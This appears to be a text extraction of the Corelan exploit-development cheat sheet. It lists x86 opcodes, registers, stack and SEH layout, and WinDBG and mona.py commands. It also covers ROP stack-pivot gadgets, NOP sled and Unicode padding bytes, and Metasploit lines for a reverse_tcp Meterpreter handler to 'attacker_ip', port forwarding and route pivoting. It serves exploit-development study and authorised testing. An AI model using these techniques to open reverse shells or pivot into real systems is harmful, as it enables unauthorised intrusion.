 dec hex char description dec hex char dec hex char dec hex char
0 0 NUL (null) 32 20 SPACE 64 40 @ 96 60 `
1 1 SOH (start of heading) 33 21 ! 65 41 A 97 61 a
2 2 STX (start of text) 34 22 " 66 42 B 98 62 b
3 3 ETX (end of text) 35 23 # 67 43 C 99 63 c
4 4 EOT (end of transmission) 36 24 $ 68 44 D 100 64 d
5 5 ENQ (enquiry) 37 25 % 69 45 E 101 65 e
6 6 ACK (acknowledge) 38 26 & 70 46 F 102 66 f
7 7 BEL (bell) 39 27 ' 71 47 G 103 67 g
8 8 BS (backspace) 40 28 ( 72 48 H 104 68 h
9 9 TAB (horizontal tab) 41 29 ) 73 49 I 105 69 i
10 A LF (line feed) 42 2A * 74 4A J 106 6A j
11 B VT (vertical tab) 43 2B + 75 4B K 107 6B k
12 C FF (form feed) 44 2C , 76 4C L 108 6C l
13 D CR (carriage return) 45 2D - 77 4D M 109 6D m
14 E SO (shift out) 46 2E . 78 4E N 110 6E n
15 F SI (shift in) 47 2F / 79 4F O 111 6F o
16 10 DLE (data link escape) 48 30 0 80 50 P 112 70 p
17 11 DC1 (device control 1) 49 31 1 81 51 Q 113 71 q
18 12 DC2 (device control 2) 50 32 2 82 52 R 114 72 r
19 13 DC3 (device control 3) 51 33 3 83 53 S 115 73 s
20 14 DC4 (device control 4) 52 34 4 84 54 T 116 74 t
21 15 NAK (negative acknowledge) 53 35 5 85 55 U 117 75 u
22 16 SYN (synchronous idle) 54 36 6 86 56 V 118 76 v
23 17 ETB (end of transm. Block) 55 37 7 87 57 W 119 77 w
24 18 CAN (cancel) 56 38 8 88 58 X 120 78 x
25 19 EM (end of medium) 57 39 9 89 59 Y 121 79 y
26 1A SUB (substitute) 58 3A : 90 5A Z 122 7A z
27 1B ESC (escape) 59 3B ; 91 5B [ 123 7B {
28 1C FS (file separator) 60 3C < 92 5C \ 124 7C |
29 1D GS (group separator) 61 3D = 93 5D ] 125 7D }
30 1E RS (record separator) 62 3E > 94 5E ^ 126 7E ~
31 1F US (unit separator) 63 3F ? 95 5F _ 127 7F DEL
[ Conditional jumps - short]
77 cb above (CF=0 and ZF=0)
73 cb above or equal (CF=0)
72 cb below (CF=1)
76 cb below or equal (CF=1 or ZF=1)
72 cb carry (CF=1)
E3 cb CX register is 0
E3 cb ECX register is 0
74 cb equal (ZF=1)
7F cb greater (ZF=0 and SF=OF)
7D cb greater or equal (SF=OF)
7C cb less (SF<>OF)
7E cb less or equal (ZF=1 or SF<>OF)
76 cb not above (CF=1 or ZF=1)
72 cb not above or equal (CF=1)
73 cb not below (CF=0)
77 cb not below or equal (CF=0 and ZF=0)
73 cb not carry (CF=0)
75 cb not equal (ZF=0)
7E cb not greater (ZF=1 or SF<>OF)
7C cb not greater or equal (SF<>OF)
7D cb not less (SF=OF)
7F cb not less or equal (ZF=0 and SF=OF)
71 cb not overflow (OF=0)
7B cb not parity (PF=0)
79 cb not sign (SF=0)
75 cb not zero (ZF=0)
70 cb overflow (OF=1)
7A cb parity (PF=1)
7A cb parity even (PF=1)
7B cb parity odd (PF=0)
78 cb sign (SF=1)
74 cb zero (ZF = 1)
[ ROP Stack Pivot ]
add esp,offset + ret
xchg reg,esp + ret
xchg esp,reg + ret
push reg, pop esp + ret
mov esp,reg + ret
call [reg]
mov reg,[ebp+0c] + call [reg] (ref to seh)
mov reg, dword ptr fs:[0] + ... + ret
[ Conditional jumps - near]
0F 87 cw/cd above (CF=0 and ZF=0)
0F 83 cw/cd above or equal (CF=0)
0F 82 cw/cd below (CF=1)
0F 86 cw/cd below or equal (CF=1 or ZF=1)
0F 82 cw/cd carry (CF=1)
0F 84 cw/cd (ZF=1)
0F 84 cw/cd zero (ZF=1)
0F 8F cw/cd greater (ZF=0 and SF=OF)
0F 8D cw/cd greater or equal (SF=OF)
0F 8C cw/cd less (SF<>OF)
0F 8E cw/cd less or equal (ZF=1 or SF<>OF)
0F 86 cw/cd not above (CF=1 or ZF=1)
0F 82 cw/cd not above or equal (CF=1)
0F 83 cw/cd not below (CF=0)
0F 87 cw/cd not below or equal (CF=0 and ZF=0)
0F 83 cw/cd not carry (CF=0)
0F 85 cw/cd not equal (ZF=0)
0F 8E cw/cd not greater (ZF=1 or SF<>OF)
0F 8C cw/cd not greater or equal (SF<>OF)
0F 8D cw/cd not less (SF=OF)
0F 8F cw/cd not less or equal (ZF=0 and SF=OF)
0F 81 cw/cd not overflow (OF=0)
0F 8B cw/cd not parity (PF=0)
0F 89 cw/cd not sign (SF=0)
0F 85 cw/cd not zero (ZF=0)
0F 80 cw/cd overflow (OF=1)
0F 8A cw/cd parity (PF=1)
0F 8A cw/cd parity even (PF=1)
0F 8B cw/cd parity odd (PF=0)
0F 88 cw/cd sign (SF=1)
0F 84 cw/cd zero (ZF=1)
[ Common asm/opcodes ]
jmp eax : ff e0 | call eax : ff d0
jmp ecx : ff e1 | call ecx : ff d1
jmp edx : ff e2 | call edx : ff d2
jmp ebx : ff e3 | call ebx : ff d3
jmp esp : ff e4 | call esp : ff d4
jmp ebp : ff e5 | call ebp : ff d5
jmp esi : ff e6 | call esi : ff d6
jmp edi : ff e7 | call edi : ff d7
pop eax : 58 | push eax : 50
pop ecx : 59 | push ecx : 51
pop edx : 5a | push edx : 52
pop ebx : 5b | push ebx : 53
pop esp : 5c | push esp : 54
pop ebp : 5d | push ebp : 55
pop esi : 5e | push esi : 56
pop edi : 5f | push edi : 57
ret : c3 - ret+ofset : c2
[ !mona ] - http://bit.ly/monamanual
-n : no nulls | -m <modulename> : filter on module
-cp <pointer crit> | -cm <module crit>
-cpb <bad chars> | -x <accesslevel>
Functions :
assemble -s <instr#instr>
bf -t <type> -f <IAT/EAT> -s <func>
bp -a <address> -t <type>
bytearray
compare -f <file>
config -set / -get
dump -s <start> -e <end> -f <file>
egg -t <tag> (-c : checksum, -f <file>)
filecompare -f <file1,file2>
find -t <type> -s <search>
findmsp | suggest
getpc -r <reg>
header -f <file>
help <command>
info -a <address>
jmp -r <reg>
jop / rop / ropfunc
modules
pc <size> / po <value>
ropfunc
stackpivot -distance min,max
seh
skeleton
[Registers]
EAX : return value, calculations | ESP : top of stack
ECX : loopcounter, params | EBP : frame pointer
EDX : params, data, math | ESI : source
EBX : generic | EDI : destination
EIP : instruction pointer
[ NOP Sled Table ]
\x90 nop | \x91 | \x92 | \x93 | \x95 | \x96 | \x97 | x9b
\x41 inc ecx (A) | \x42 inc edx (B) | \x43 inc ebx (C)
\x44 inc esp (D) | \x45 inc ebp (E) | \x46 inc esi (F)
\x47 inc edi (G) | \x48 dec eax (H) | \x49 dec ecx (I)
\x4a dec edx (J) | \x4b dec ebx (K) | \x4c dec esp (L)
\x4d dec ebp (M) | \x4e dec esi (N) | \x4f dec edi (O)
push/pop \x50\x58 (eax) | \x51\x59 (ecx) | \x52\x5a (edx)
\x53\x5b (ebx) | \x54\x5c (esp) | \x55\x5d (ebp)
\x56\x5e (esi) | \x57\x5f (edi) | \x60\x61 (all)
\x0a\x0a | \x0c\x0c | \x0d\x0d | \x0d\x0c\x0d\x0c\x0d | \x0c\x??
[ Unicode NOP / padding ]
(-> \x00\x..\x00. Register = write to [target])
EAX EBX ECX EDX EBP ESI EDI
\x40 \x43 \x41 \x42 \x45 \x46 \x47
\x48 \x4b \x49 \x4a \x4d \x4e \x4f
\x50 \x53 \x51 \x52 \x55 \x56 \x57
\x58 \x5b \x59 \x5a \x5d \x5e \x5f
\x60 \x63 \x61 \x62 \x65 \x66 \x67
\x68 \x6b \x69 \x6a \x6d \x6e \x6f
\x70 \x73 \x71 \x72 \x75 \x76 \x77
\x78 \x7b \x79 \x7a \x7d \x7e \x7f
[ Metasploit ]
Multihandler : ./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=attacker_ip E
Meterpreter Portforwarding : portfwd add -l 127.0.0.1 -l 3389 -p 3389 -r remote_ip (RDP)
Related : portfwd list | portfwd delete -l 3389
Meterpreter Route pivot : route add 10.0.0.0 255.255.0.0 x (where x = meterpreter session number)
[ WinDBG commands ]
.reload : Reload the debugger | g : Run program & continue execution
p : Single step | t : Single trace
k : Dump stack | kd : Show raw stack data + possible symbol info
!sym : Get state of symbol loading | !analyze -v : Show info about current exception or bug check; verbose
!heap : List heaps with index and HeapAddr | !heap -stat Dump heap handle list
!lmi : detailed info about a module | !peb : show formatted view of PEB
u : Disassemble instructions/register/address/symbol | s : Searching memory - search from address to address and by opcode
d* : Show memory [#columns to display] , colums = d[a| u| b| w| W| d| c| q| f| D] [/c #] [Addr]
.lastevent : Show most recent exception or event that occurred
bl/bc/be/bd/bp/bu List/Clear/Enable/Disable/Set/Set Unresolved breakpoints
ba : Break on Access: [r=read/write, w=write, e=execute], Size=[1|2|4 bytes]
!address : Show info about memory used by target process
ESP (Top of Stack) ->
Space for
local Variables
Optional /GS
stack cookie
Optional Exception Record
nSEH (ebp-10h)
SE Handler (ebp-Ch)
EBP (Frame pointer) ->
Saved EBP
CALL puts ret address on stack
Return address
(saved EIP)
Put on stack before func is called
Function
arguments (ptr)
(Parent)
Stack(s)
UnHandled ExceptionFilter
FFFFFFFF
7C817080
End of SEH chain
SE Handler
(kernel32) XP SP3
Allocate space on stack
sub esp,offset
Put data on stack (strcpy, etc)
[ Win32 Memory Layout ]
(pointers are just an example)
0x00000000
stack
PUSH onto stack :
ESP decrements
Stack size : fixed allocation
Stack upper limit ->
heap
Heap grows down
(to higher address)
0x00400000
Program image
PE header / .text (code) /
.rdata (imports) / .data (data)
.rsrc (resources)
Memory space, can be
allocated as heap, or stack for
other threads in the process etc
DLL
DLL
DLL's have a header, .text, .data,
.rsrc and .reloc segment
0x7FFDF000
PEB (data block of main thread)
0x7FFE0000
Shared user page
0x7FFE1000
No access
0x7FFFFFFF
OS Kernel
0xFFFFFFFF
CORELAN
TEAM
https://www.corelan.be
IRC : #corelan (freenode)
(c) corelanc0d3r